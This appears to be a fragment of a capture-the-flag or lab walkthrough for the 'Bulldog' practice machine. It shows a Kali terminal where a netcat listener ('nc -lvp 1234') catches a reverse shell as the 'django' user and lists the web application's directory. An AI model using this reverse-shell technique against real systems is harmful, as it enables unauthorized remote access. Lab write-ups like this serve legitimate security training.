 ┌──(root💀kali)-[~]
└─# nc -lvp 1234
listening on [any] 1234 ...
192.168.0.106: inverse host lookup failed: Unknown host
connect to [192.168.0.150] from (UNKNOWN) [192.168.0.106] 41662
bash: cannot set terminal process group (927): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

bash: /root/.bashrc: Permission denied
django@bulldog:/home/django/bulldog$ ls
ls
1
bulldog
db.sqlite3
manage.py
django@bulldog:/home/django/bulldog$